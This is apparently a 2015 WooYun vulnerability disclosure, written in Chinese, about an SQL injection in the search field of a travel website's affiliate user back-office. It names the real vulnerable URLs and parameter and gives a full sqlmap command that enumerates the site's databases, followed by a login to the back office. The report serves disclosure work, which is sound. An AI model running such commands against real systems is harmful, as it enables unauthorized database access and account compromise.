漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0135730

漏洞标题:要出发旅行某站SQL注入漏洞直捣后台系统

相关厂商:要出发旅行网

漏洞作者: M4sk

提交时间:2015-08-20 23:07

修复时间:2015-10-05 09:12

公开时间:2015-10-05 09:12

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-20: 细节已通知厂商并且等待厂商处理中

2015-08-21: 厂商已经确认,细节仅向厂商公开

2015-08-31: 细节向核心白帽子及相关领域专家公开

2015-09-10: 细节向普通白帽子公开

2015-09-20: 细节向实习白帽子公开

2015-10-05: 细节向公众公开

简要描述:

RT

详细说明:



首先这不是管理后台

是用户的后台 在搜索处存在SQL注入

http://cps.yaochufa.com/adefault/tuicode/markad?search_name=1&submit=%E6%

http://cps.yaochufa.com/adefault/tuicode/mark?search_name=1&submit=%E6%90%9C%E7%B4%A2

缺陷参数 search_name=

首先手工判断下 加上'



掏出我们的SQLMAP搞起

sqlmap.py -u "http://cps.yaochufa.com/adefault/tuicode/markad?search_n

ame=1&submit=%E6%90%9C%E7%B4%A2" -p "search_name" --cookie "自己的cookie" --dbs

跑的我心都累 跑了40分钟





然后随便登陆一下就进来了~

夜深了~ 没深入了~

求不小厂商 ╮(╯▽╰)╭

漏洞证明:

综上

修复方案:

你会的 应该全面检查

版权声明:转载请注明来源 M4sk@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2015-08-21 09:10

厂商回复:

谢谢!

最新状态:

暂无